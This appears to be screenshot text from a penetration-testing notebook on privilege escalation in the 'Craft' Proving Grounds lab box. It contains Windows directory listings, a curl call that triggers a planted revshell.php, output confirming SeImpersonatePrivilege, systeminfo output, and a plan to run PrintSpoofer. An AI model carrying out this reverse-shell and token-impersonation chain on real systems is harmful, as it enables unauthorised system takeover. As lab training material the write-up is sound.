 tmux
tmux 84x45
09/15/2018  12:19 AM    <DIR>          Saved Games
09/15/2018  12:19 AM    <DIR>          Videos
               0 File(s)              0 bytes
              11 Dir(s)  10,459,926,528 bytes free
C:\Users\thecybergeek>cd Desktop
cd Desktop
C:\Users\thecybergeek\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 5C30-DCD7
 Directory of C:\Users\thecybergeek\Desktop
07/13/2021  03:38 AM    <DIR>          .
07/13/2021  03:38 AM    <DIR>          ..
04/27/2024  09:59 AM                34 local.txt
               1 File(s)             34 bytes
               2 Dir(s)  10,468,315,136 bytes free
C:\Users\thecybergeek\Desktop>
dynamo@parrot [19:58:34] [~/workspace/proving-grounds/boxes/craft/privesc]
-> % curl http://192.168.189.169/revshell.php
tmux 0:vpn 1:zsh 2:sudo 4:sudo tun0: 192.168.45.216 | dynamo@parrot
Journey to OSCP
HackTheBox
HacktheBox ProLabs
Proving Grounds
Rules of Engagement
Things I have learned
OSCP Exam
Other
Showcase
Access
Active
Algernon
Astronaut
Authby
Blackgate
Broker
Busqueda
Craft
enum
external
evidence
80 - http
internal
evidence
apache
cybergeek
evidence
Privesc
evidence
apache
cybergeek
Exploit
General Information
Loot
Escape
Exfiltrated
Forest
Jeeves
Pandora
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Pasted image 20... PNG
Pasted image 20... PNG
This will again, allow us...
apache
Showcase / Craft / Privesc / apa
Flameshot Info
Capture saved to clipboard.
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
C:\xampp\htdocs>
And we see that indeed we have SeImpersonatePrivilege permission enabled
systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type"
/C:"Network Card(s)" /C:"Hotfix(s)"
C:\xampp\htdocs>systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version"
/C:"System Type" /C:"Network Card(s)" /C:"Hotfix(s)"
Host Name:                 CRAFT
OS Name:                   Microsoft Windows Server 2019 Standard
OS Version:                10.0.17763 N/A Build 17763
System Type:               x64-based PC
Hotfix(s):                 9 Hotfix(s) Installed.
Network Card(s):           1 NIC(s) Installed.
Let's run `Printspoofer`